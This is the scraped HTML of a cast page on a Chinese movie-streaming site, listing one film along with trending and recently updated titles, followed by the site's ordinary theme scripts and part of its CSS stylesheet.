	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147756"><a href="/classify/hanju">韩剧</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147757"><a href="/classify/fanju">番剧</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147758"><a href="/imdb">高分电影</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147759"><a href="/trending">热门播放</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147760"><a target="_blank" href="https://www.btbtla.com"><span style="color:#ff4081">影片下载<span></a></li>
</ul></div>		</div>
	</div>
</div>
<div id="contenedor">
<div class="login_box">
    <div class="box">
        <a id="c_loginbox"><i class="icon-close2"></i></a>
        <h3>登录您的帐户</h3>
        <form method="post" id="dooplay_login_user">
            <fieldset class="user"><input type="text" name="log" placeholder="用户名"></fieldset>
            <fieldset class="password"><input type="password" name="pwd" placeholder="密码"></fieldset>
            <label><input name="rmb" type="checkbox" id="rememberme" value="forever" checked> 记住我</label>
            <fieldset class="submit"><input id="dooplay_login_btn" data-btntext="登入" type="submit" value="登入"></fieldset>
            <a class="register" href="https://www.4kvm.org/account?action=sign-in">注册新账号</a>
            <label><a class="pteks" href="https://www.4kvm.org/wp-login.php?action=lostpassword">忘记密码？</a></label>
            <input type="hidden" name="red" value="https://www.4kvm.org/cast/yaroslav-biletskiy">
            <input type="hidden" name="action" value="dooplay_login">
        </form>
    </div>
</div>
<div class="module">
	<div class="content right">
	<header>
		<h1>Yaroslav Biletskiy</h1>
	</header>
	<div class="desc_category">
			</div>
	<div class="items">
	<article id="post-690" class="item movies">
	<div class="poster">
		<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2020/07/uBWaVbPMPaQlaMrge8WEoKMSW7g-185x278.jpg" alt="聋哑部落">
		<div class="rating"><span class="icon-star2"></span> 7.0</div>
        		<div class="mepo">
        		</div>
		<a href="https://www.4kvm.org/movies/longybl"><div class="see"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://www.4kvm.org/movies/longybl">聋哑部落</a></h3>
        <span>Sep. 11, 2014</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>聋哑部落</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 7.0</span>    		<span>2014</span>                		<span>130 分钟</span>    		<span>7252 观看</span>    	</div>
    	<div class="texto">《聋哑部落》是近年最为特殊的一次观影经验。在电影开头，一行小字提醒观众，这个故事发生在乌克兰一家聋哑寄宿学校， [&hellip;]</div>
    	<div class="genres"><div class="mta"><a href="https://www.4kvm.org/genre/jq" rel="tag">剧情</a><a href="https://www.4kvm.org/genre/fz" rel="tag">犯罪</a></div></div>    </div>
    </article>
	</div>
		</div>
	<div class="sidebar right scrolling">
		<div class="fixed-sidebar-blank">
			<aside id="dtw_content_views-2" class="widget doothemes_widget"><h2 class="widget-title">本周热门</h2><div class="dtw_content _starstruck_avg">
<article class="w_item_b"  id="post-72784">
	<a href="https://www.4kvm.org/movies/chuanxzdm">
		<div class="image">
			<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2023/01/5P2FRAC9WZeEe3lvAHQwezjP7PD-90x135.jpg" alt="穿靴子的猫" />
		</div>
		<div class="data">
				<h3>穿靴子的猫</h3>
								<span class="wdate">2011</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 9.9</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-166570">
	<a href="https://www.4kvm.org/movies/bainfxhaianqishijueqi">
		<div class="image">
			<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2025/11/7xSR1G1cBx67WlAooTlwqfXRFaN-90x135.jpg" alt="蝙蝠侠：黑暗骑士崛起" />
		</div>
		<div class="data">
				<h3>蝙蝠侠：黑暗骑士崛起</h3>
								<span class="wdate">2012</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 9.9</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-17602">
	<a href="https://www.4kvm.org/movies/wjqr">
		<div class="image">
			<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2021/10/dox0UywhcU7OAGSpLQe2T4FE5Os-90x135.jpg" alt="我，机器人" />
		</div>
		<div class="data">
				<h3>我，机器人</h3>
								<span class="wdate">2004</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 9.9</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-53608">
	<a href="https://www.4kvm.org/movies/juj">
		<div class="image">
			<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2022/10/aNgfrmdCZWGYLP746YRjKuvyNx8-90x135.jpg" alt="聚焦" />
		</div>
		<div class="data">
				<h3>聚焦</h3>
								<span class="wdate">2015</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 9.9</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-5074">
	<a href="https://www.4kvm.org/tvshows/%e5%88%87%e5%b0%94%e8%af%ba%e8%b4%9d%e5%88%a9">
		<div class="image">
			<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2021/01/hlLXt2tOPT6RRnjiUmoxyG1LTFi-90x135.jpg" alt="切尔诺贝利" />
		</div>
		<div class="data">
				<h3>切尔诺贝利</h3>
								<span class="wdate">2019</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 9.9</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-3914">
	<a href="https://www.4kvm.org/movies/zhw2">
		<div class="image">
			<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2020/12/ychqojA94mwdskXIIVmDyrfxwXl-90x135.jpg" alt="指环王2：双塔奇兵" />
		</div>
		<div class="data">
				<h3>指环王2：双塔奇兵</h3>
								<span class="wdate">2002</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 9.9</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-17430">
	<a href="https://www.4kvm.org/movies/hh">
		<div class="image">
			<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2021/10/nuZvoEcYkIIQLMIMbQ72dmlyDJD-90x135.jpg" alt="黄海" />
		</div>
		<div class="data">
				<h3>黄海</h3>
								<span class="wdate">2010</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 9.8</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-2741">
	<a href="https://www.4kvm.org/movies/pnc">
		<div class="image">
			<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2020/08/9YSQeIudZWH8BrWZtVIIqJlKFYi-90x135.jpg" alt="匹诺曹" />
		</div>
		<div class="data">
				<h3>匹诺曹</h3>
								<span class="wdate">2019</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 9.8</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-165516">
	<a href="https://www.4kvm.org/tvshows/jojodqmmx">
		<div class="image">
			<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2025/05/v3tg5I7DkyXjSVgV0MINbNaeR12-90x135.jpg" alt="JOJO的奇妙冒险" />
		</div>
		<div class="data">
				<h3>JOJO的奇妙冒险</h3>
								<span class="wextra">
					<b><i class="icon-star2"></i> 9.8</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-166136">
	<a href="https://www.4kvm.org/movies/huaidlm2">
		<div class="image">
			<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2025/08/9qnEyaKpd2MITnsbk91ZKcQaK4b-90x135.jpg" alt="坏蛋联盟2" />
		</div>
		<div class="data">
				<h3>坏蛋联盟2</h3>
								<span class="wdate">2025</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 9.8</b>
				</span>
		</div>
	</a>
</article>
</div></aside><aside id="dtw_content-3" class="widget doothemes_widget"><h2 class="widget-title">最近更新</h2><div class="dtw_content"><article class="w_item_c"  id="post-167080">
	<a href="https://www.4kvm.org/tvshows/yszn">
		<div class="rating"><i class="icon-star2"></i> 10</div>
		<div class="data">
			<h3>夜色正浓</h3>
			<span>2026</span>		</div>
	</a>
</article>
<article class="w_item_c"  id="post-167075">
	<a href="https://www.4kvm.org/tvshows/youzzs">
		<div class="rating"><i class="icon-star2"></i> 5.5</div>
		<div class="data">
			<h3>有罪之身</h3>
			<span>2026</span>		</div>
	</a>
</article>
<article class="w_item_c"  id="post-167073">
	<a href="https://www.4kvm.org/movies/qxmoshi">
		<div class="rating"><i class="icon-star2"></i> 8</div>
		<div class="data">
			<h3>全信没收</h3>
			<span>2026</span>		</div>
	</a>
</article>
<article class="w_item_c"  id="post-167071">
	<a href="https://www.4kvm.org/movies/cshknvyj">
		<div class="rating"><i class="icon-star2"></i> 10</div>
		<div class="data">
			<h3>超时空辉夜姬！</h3>
			<span>2026</span>		</div>
	</a>
</article>
<article class="w_item_c"  id="post-167064">
	<a href="https://www.4kvm.org/movies/wuchushifw">
		<div class="rating"><i class="icon-star2"></i> 4.3</div>
		<div class="data">
			<h3>无处释放我</h3>
			<span>2025</span>		</div>
	</a>
</article>
<article class="w_item_c"  id="post-167062">
	<a href="https://www.4kvm.org/movies/qings3">
		<div class="rating"><i class="icon-star2"></i> 1</div>
		<div class="data">
			<h3>情圣3</h3>
			<span>2025</span>		</div>
	</a>
</article>
<article class="w_item_c"  id="post-167052">
	<a href="https://www.4kvm.org/tvshows/shiyouyiasnew">
		<div class="rating"><i class="icon-star2"></i> 9.5</div>
		<div class="data">
			<h3>石油天王</h3>
			<span>2024</span>		</div>
	</a>
</article>
<article class="w_item_c"  id="post-167048">
	<a href="https://www.4kvm.org/tvshows/qiwamgqs">
		<div class="rating"><i class="icon-star2"></i> 8</div>
		<div class="data">
			<h3>七王国的骑士</h3>
					</div>
	</a>
</article>
<article class="w_item_c"  id="post-167040">
	<a href="https://www.4kvm.org/tvshows/aniqingzmfy">
		<div class="rating"><i class="icon-star2"></i> 8.6</div>
		<div class="data">
			<h3>爱情怎么翻译？</h3>
			<span>2026</span>		</div>
	</a>
</article>
<article class="w_item_c"  id="post-167036">
	<a href="https://www.4kvm.org/tvshows/taipnian">
		<div class="rating"><i class="icon-star2"></i> 9.8</div>
		<div class="data">
			<h3>太平年</h3>
			<span>2026</span>		</div>
	</a>
</article>
</div></aside><div class="dt_mainmeta"><nav class="releases"><h2>上映年份</h2><ul class="releases falsescroll"><li><a href="https://www.4kvm.net/releases/2026">2026</a></li><li><a href="https://www.4kvm.net/releases/2025">2025</a></li><li><a href="https://www.4kvm.net/releases/2024">2024</a></li><li><a href="https://www.4kvm.net/releases/2023">2023</a></li><li><a href="https://www.4kvm.net/releases/2022">2022</a></li><li><a href="https://www.4kvm.net/releases/2021">2021</a></li><li><a href="https://www.4kvm.net/releases/2020">2020</a></li><li><a href="https://www.4kvm.net/releases/2019">2019</a></li><li><a href="https://www.4kvm.net/releases/2018">2018</a></li><li><a href="https://www.4kvm.net/releases/2017">2017</a></li><li><a href="https://www.4kvm.net/releases/2016">2016</a></li><li><a href="https://www.4kvm.net/releases/2015">2015</a></li><li><a href="https://www.4kvm.net/releases/2014">2014</a></li><li><a href="https://www.4kvm.net/releases/2013">2013</a></li><li><a href="https://www.4kvm.net/releases/2012">2012</a></li><li><a href="https://www.4kvm.net/releases/2011">2011</a></li><li><a href="https://www.4kvm.net/releases/2010">2010</a></li><li><a href="https://www.4kvm.net/releases/2009">2009</a></li><li><a href="https://www.4kvm.net/releases/2008">2008</a></li><li><a href="https://www.4kvm.net/releases/2007">2007</a></li><li><a href="https://www.4kvm.net/releases/2006">2006</a></li><li><a href="https://www.4kvm.net/releases/2005">2005</a></li><li><a href="https://www.4kvm.net/releases/2004">2004</a></li><li><a href="https://www.4kvm.net/releases/2003">2003</a></li><li><a href="https://www.4kvm.net/releases/2002">2002</a></li><li><a href="https://www.4kvm.net/releases/2001">2001</a></li><li><a href="https://www.4kvm.net/releases/2000">2000</a></li><li><a href="https://www.4kvm.net/releases/1999">1999</a></li><li><a href="https://www.4kvm.net/releases/1998">1998</a></li><li><a href="https://www.4kvm.net/releases/1997">1997</a></li><li><a href="https://www.4kvm.net/releases/1996">1996</a></li><li><a href="https://www.4kvm.net/releases/1995">1995</a></li><li><a href="https://www.4kvm.net/releases/1994">1994</a></li><li><a href="https://www.4kvm.net/releases/1993">1993</a></li><li><a href="https://www.4kvm.net/releases/1992">1992</a></li><li><a href="https://www.4kvm.net/releases/1991">1991</a></li><li><a href="https://www.4kvm.net/releases/1990">1990</a></li><li><a href="https://www.4kvm.net/releases/1989">1989</a></li><li><a href="https://www.4kvm.net/releases/1988">1988</a></li><li><a href="https://www.4kvm.net/releases/1987">1987</a></li><li><a href="https://www.4kvm.net/releases/1986">1986</a></li><li><a href="https://www.4kvm.net/releases/1985">1985</a></li><li><a href="https://www.4kvm.net/releases/1984">1984</a></li><li><a href="https://www.4kvm.net/releases/1983">1983</a></li><li><a href="https://www.4kvm.net/releases/1982">1982</a></li><li><a href="https://www.4kvm.net/releases/1980">1980</a></li><li><a href="https://www.4kvm.net/releases/1979">1979</a></li><li><a href="https://www.4kvm.net/releases/1978">1978</a></li><li><a href="https://www.4kvm.net/releases/1977">1977</a></li><li><a href="https://www.4kvm.net/releases/1976">1976</a></li></ul></nav></div>		</div>
	</div>
</div>
</div>
<footer class="main">
	<div class="fbox">
		<div class="fcmpbox">
						<div class="copy">4kvm在线影视<br><div class="smsb">申明：所有资源来自互联网，如果有侵犯你的权益请联系 4kvm@tutanota.com</div><a href="https://www.ziziys.org">子子影视</a><div class="smsb">有问题请联系Telegram：<a href="https://t.me/shufangs" target="_blank">https://t.me/shufangs</a></div></div>
			<span class="top-page"><a id="top-page"><i class="icon-angle-up"></i></a></span>
			<div class="fmenu"><ul id="menu-youqing" class="menu"><li id="menu-item-28678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28678"><a href="/requests">求片</a></li>
</ul></div>		</div>
	</div>
</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dooplay-child/*","/wp-content/themes/dooplay/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
jQuery(document).ready(function($) {
$("#featured-titles").owlCarousel({ autoPlay:false,items:5,stopOnHover:true,pagination:false,itemsDesktop:[1199,4],itemsDesktopSmall:[980,4],itemsTablet:[768,3],itemsTabletSmall: false,itemsMobile:[479,2] });
$(".nextf").click(function(){ $("#featured-titles").trigger("owl.next") });
$(".prevf").click(function(){ $("#featured-titles").trigger("owl.prev") });
$("#dt-movies").owlCarousel({ autoPlay:false,items:6,stopOnHover:true,pagination:false,itemsDesktop:[1199,5],itemsDesktopSmall:[980,5],itemsTablet:[768,4],itemsTabletSmall: false,itemsMobile:[479,3] });
$(".next3").click(function(){ $("#dt-movies").trigger("owl.next") });
$(".prev3").click(function(){ $("#dt-movies").trigger("owl.prev") });
$("#dt-tvshows").owlCarousel({ autoPlay:false,items:6,stopOnHover:true,pagination:false,itemsDesktop:[1199,5],itemsDesktopSmall:[980,5],itemsTablet:[768,4],itemsTabletSmall:false,itemsMobile:[479,3] });
$(".next4").click(function(){ $("#dt-tvshows").trigger("owl.next") });
$(".prev4").click(function(){ $("#dt-tvshows").trigger("owl.prev") });
$("#dt-episodes").owlCarousel({ autoPlay:false,pagination:false,items:4,stopOnHover:true,itemsDesktop:[900,3],itemsDesktopSmall:[750,3],itemsTablet:[500,2],itemsMobile:[320,1] });
$(".next").click(function(){ $("#dt-episodes").trigger("owl.next") });
$(".prev").click(function(){ $("#dt-episodes").trigger("owl.prev") });
$("#dt-seasons").owlCarousel({ autoPlay:3500,items:6,stopOnHover:true,pagination:false,itemsDesktop:[1199,5],itemsDesktopSmall:[980,5],itemsTablet:[768,4],itemsTabletSmall:false,itemsMobile:[479,3] });
$("#slider-movies").owlCarousel({ autoPlay:false,items:3,stopOnHover:true,pagination:true,itemsDesktop:[1199,2],itemsDesktopSmall:[980,2],itemsTablet:[768,2],itemsTabletSmall:[600,1],itemsMobile:[479,1] });
$("#slider-tvshows").owlCarousel({ autoPlay:false,items:3,stopOnHover:true,pagination:true,itemsDesktop:[1199,2],itemsDesktopSmall:[980,2],itemsTablet:[768,2],itemsTabletSmall:[600,1],itemsMobile:[479,1] });
$("#slider-movies-tvshows").owlCarousel({ autoPlay:4000,items:3,stopOnHover:true,pagination:true,itemsDesktop:[1199,2],itemsDesktopSmall:[980,2],itemsTablet:[768,2],itemsTabletSmall:[600,1],itemsMobile:[479,1] });
$(".reset").click(function(event){ if (!confirm( dtGonza.reset_all )) { event.preventDefault() } });
$(".addcontent").click(function(event){ if(!confirm(dtGonza.manually_content)){ event.preventDefault() } });});
</script>
<script type="text/javascript" src="https://www.4kvm.org/wp-content/themes/dooplay/assets/js/min/front.scripts.js?ver=2.4.3" id="scripts-js"></script>
<script type="text/javascript" id="live_search-js-extra">
/* <![CDATA[ */
var dtGonza = {"api":"https://www.4kvm.org/wp-json/dooplay/search/","glossary":"https://www.4kvm.org/wp-json/dooplay/glossary/","nonce":"c1c25fbc3d","area":".live-search","button":".search-button","more":"View all results","mobile":"false","reset_all":"Really you want to restart all data?","manually_content":"They sure have added content manually?","loading":"Loading..","loadingplayer":"Loading player..","selectaplayer":"Select a video player","playeradstime":"1","autoplayer":"1","livesearchactive":"1"};
//# sourceURL=live_search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.4kvm.org/wp-content/themes/dooplay/assets/js/min/front.livesearch.js?ver=2.4.3" id="live_search-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4GN328S9FG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4GN328S9FG');
</script>
<div id="oscuridad"></div>

</body>

--- FILE ---
content_type: text/css
request_url: https://www.4kvm.org/wp-content/themes/dooplay/assets/css/front.style.css?ver=2.4.3
body_size: 24414
content:
.clear,
body {
    margin: 0;
    padding: 0
}
.clear,
.module .content .items .item:hover>.dtinfo,
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block
}
.post-comments,
ol,
ul {
    list-style: none
}
a,
abbr,
acronym,
address,
applet,
article,
aside,
audio,
b,
big,
blockquote,
body,
canvas,
caption,
center,
cite,
code,
dd,
del,
details,
dfn,
div,
dl,
dt,
em,
embed,
fieldset,
figcaption,
figure,
footer,
form,
h1,
h2,
h3,
h4,
h5,
h6,
header,
hgroup,
html,
i,
iframe,
img,
ins,
kbd,
label,
legend,
li,
mark,
menu,
nav,
object,
ol,
output,
p,
pre,
q,
ruby,
s,
samp,
section,
small,
span,
strike,
strong,
sub,
summary,
sup,
table,
tbody,
td,
tfoot,
th,
thead,
time,
tr,
tt,
u,
ul,
var,
video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    vertical-align: baseline
}
body {
    line-height: 1;
    font-family: "Roboto", sans-serif;
    font-size: 14px;
    font-weight: 400
}
.dtinfo .title i,
.sidemenu ul.genres li a:before {
    font-family: icomoon!important
}
blockquote,
q {
    quotes: none
}
blockquote:after,
blockquote:before,
q:after,
q:before {
    content: '';
    content: none
}
table {
    border-collapse: collapse;
    border-spacing: 0
}
input:focus,
textarea:focus {
    outline: 0
}
* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
a {
    text-decoration: none;
    cursor: pointer
}
input:disabled {
    cursor: wait!important;
    opacity: .4
}
.alignnone {
    margin: 5px 20px 20px 0
}
.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto
}
.alignright {
    float: right;
    margin: 5px 0 20px 20px
}
.alignleft {
    float: left;
    margin: 5px 20px 20px 0
}
a img.alignright {
    float: right;
    margin: 5px 0 20px 20px
}
a img.alignnone {
    margin: 5px 20px 20px 0
}
a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}
.wp-caption {
    max-width: 96%;
    padding: 5px 3px 10px;
    text-align: center
}
.wp-caption.alignnone {
    margin: 5px 20px 20px 0
}
.wp-caption.alignleft {
    margin: 5px 20px 20px 0
}
.wp-caption.alignright {
    margin: 5px 0 20px 20px
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto
}
.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px
}
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute!important;
    height: 1px;
    width: 1px;
    overflow: hidden
}
.screen-reader-text:focus {
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto!important;
    display: block;
    font-size: 14px;
    font-size: .875rem;
    font-weight: 700;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000
}
.dooplay_player {
    float: left;
    width: 100%;
    position: relative
}
.dooplay_player h2 {
    font-size: 18px;
    font-weight: 500;
    width: 100%;
    float: left;
    padding: 20px 30px
}
.dooplay_player h2 span {
    float: right;
    font-size: 12px;
    font-weight: 500;
    line-height: 20px
}
.dooplay_player.played {
    border-bottom: 0
}
.dooplay_player .options {
    padding: 0 25px;
    float: left;
    width: 100%;
    position: relative
}
.dooplay_player .options.scrolling {
    max-height: 180px;
    overflow: hidden
}
.dooplay_player .options.onload:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1
}
.dooplay_player .options ul {
    margin: 25px 0;
    float: left;
    width: 100%
}
.dooplay_player .options ul li {
    float: left;
    width: 100%;
    padding: 15px 20px;
    font-weight: 500;
    cursor: pointer;
    line-height: 20px
}
.dooplay_player .options ul li i {
    font-size: 20px;
    margin-right: 15px;
    float: left
}
.dooplay_player .options ul li i.yt {
    margin-right: 0
}
.dooplay_player .options ul li span.title {
    float: left;
    font-weight: 600
}
.dooplay_player .options ul li span.server {
    font-size: 12px;
    margin-left: 15px
}
.dooplay_player .options ul li span.loader {
    float: right;
    position: sticky;
    left: auto;
    top: auto;
    margin-right: 20px;
    margin-top: 5px;
    display: none
}
.dooplay_player .options ul li span.flag {
    float: right
}
.dooplay_player .options ul li:last-child {
    margin-bottom: 0;
    border-bottom: 0
}
.dooplay_player .play {
    position: relative;
    float: left;
    width: 100%;
    margin: 0;
    padding: 0
}
.dooplay_player .play .preplayer {
    position: relative;
    padding-bottom: 56.29%;
    max-width: 100%;
    display: block;
    margin: auto;
    height: 0;
    overflow: hidden
}
.dooplay_player .play .asgdc {
    display: none;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -125px;
    margin-left: -150px;
    z-index: 1;
    width: 300px;
    height: 250px
}
.dooplay_player .play.isnd {
    padding: 20px
}
.dooplay_player .play.isnd.bigger {
    padding: 0!important
}
.dooplay_player .play.isnd > .asgdc {
    display: block
}
.dooplay_player .play .pframe {
    position: relative;
    padding-bottom: 56.29%;
    max-width: 100%;
    display: block;
    margin: auto;
    height: 0;
    overflow: hidden
}
.dooplay_player .play .pframe iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}
#dooplay_player_content .source-box{
    display: none;
}
#dooplay_player_content .source-box.on{
    display: block;
}
.clear {
    width: 100%;
    height: 0;
    clear: both;
    overflow: hidden;
    visibility: hidden
}
.animation-1 {
    -webkit-animation: fadeIn .5s;
    -moz-animation: fadeIn .5s;
    -ms-animation: fadeIn .5s;
    animation: fadeIn .5s
}
.animation-2 {
    -webkit-animation: fadeIn 2s;
    -moz-animation: fadeIn 2s;
    -ms-animation: fadeIn 2s;
    animation: fadeIn 2s
}
.animation-3 {
    -webkit-animation: fadeInDown .5s;
    -moz-animation: fadeInDown .5s;
    -ms-animation: fadeInDown .5s;
    animation: fadeInDown .5s
}
.animation-35 {
    -webkit-animation: fadeIn 1.5s;
    -moz-animation: fadeIn 1.5s;
    -ms-animation: fadeIn 1.5s;
    animation: fadeIn 1.5s
}
.jump {
    -webkit-animation: jump 1s ease-out 0 1 normal;
    -moz-animation: jump 1s ease-out 0 1 normal;
    -ms-animation: jump 1s ease-out 0 1 normal;
    animation: jump 1s ease-out 0 1 normal
}
.loading {
    -moz-animation: spin 2s infinite linear;
    -o-animation: spin 2s infinite linear;
    -webkit-animation: spin 2s infinite linear;
    animation: spin 2s infinite linear;
    display: inline-block
}
.flashit {
    -webkit-animation: flash linear .5s infinite;
    animation: flash linear .5s infinite
}
.pulseit {
    -webkit-animation: pulse linear .5s infinite;
    animation: pulse linear .5s infinite
}
.shake {
    animation: Shake linear 1s;
    animation-iteration-count: 1;
    transform-origin: 50% 50%;
    -webkit-animation: Shake linear 1s;
    -webkit-animation-iteration-count: 1;
    -webkit-transform-origin: 50% 50%;
    -moz-animation: Shake linear 1s;
    -moz-animation-iteration-count: 1;
    -moz-transform-origin: 50% 50%;
    -o-animation: Shake linear 1s;
    -o-animation-iteration-count: 1;
    -o-transform-origin: 50% 50%;
    -ms-animation: Shake linear 1s;
    -ms-animation-iteration-count: 1;
    -ms-transform-origin: 50% 50%
}
@-webkit-keyframes flash {
    0% {
        opacity: 1
    }
    50% {
        opacity: .1
    }
    100% {
        opacity: 1
    }
}
@keyframes flash {
    0% {
        opacity: 1
    }
    50% {
        opacity: .1
    }
    100% {
        opacity: 1
    }
}
@-webkit-keyframes fadeInDown {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}
@keyframes fadeInDown {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}
@-moz-keyframes spin {
    0% {
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    100% {
        -moz-transform: rotate(359deg);
        -o-transform: rotate(359deg);
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}
@-webkit-keyframes spin {
    0% {
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    100% {
        -moz-transform: rotate(359deg);
        -o-transform: rotate(359deg);
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}
@-o-keyframes spin {
    0% {
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    100% {
        -moz-transform: rotate(359deg);
        -o-transform: rotate(359deg);
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}
@-ms-keyframes spin {
    0% {
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    100% {
        -moz-transform: rotate(359deg);
        -o-transform: rotate(359deg);
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}
@keyframes spin {
    0% {
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    100% {
        -moz-transform: rotate(359deg);
        -o-transform: rotate(359deg);
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}
@-webkit-keyframes jump {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
    20% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
    40% {
        -webkit-transform: translateY(-30px);
        transform: translateY(-30px)
    }
    50% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
    60% {
        -webkit-transform: translateY(-15px);
        transform: translateY(-15px)
    }
    80% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
}
@keyframes jump {
    0% {
        transform: translateY(0)
    }
    20% {
        transform: translateY(0)
    }
    40% {
        transform: translateY(-30px)
    }
    50% {
        transform: translateY(0)
    }
    60% {
        transform: translateY(-15px)
    }
    80% {
        transform: translateY(0)
    }
    100% {
        transform: translateY(0)
    }
}
@-webkit-keyframes pulse {
    0% {
        width: 200px
    }
    50% {
        width: 340px
    }
    100% {
        width: 200px
    }
}
@keyframes pulse {
    0% {
        width: 200px
    }
